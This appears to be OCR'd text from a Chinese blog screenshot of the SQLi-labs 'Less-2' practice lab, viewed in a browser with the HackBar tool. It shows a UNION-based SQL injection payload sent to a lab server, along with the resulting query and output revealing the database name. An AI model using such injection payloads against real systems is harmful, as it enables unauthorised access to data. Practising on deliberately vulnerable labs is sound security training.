 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
迪总 Less-2 **Error Based- Intige...
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://39.96.44.170/sqlilabs/Less-2/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data id=-1 union select 1,database(),3#
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://39.96.44.170...
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,database(),3# LIMIT 0,1Your Login name:security
Your Password:3
SQLI DUMB SERIES-2
CSDN @ranzi.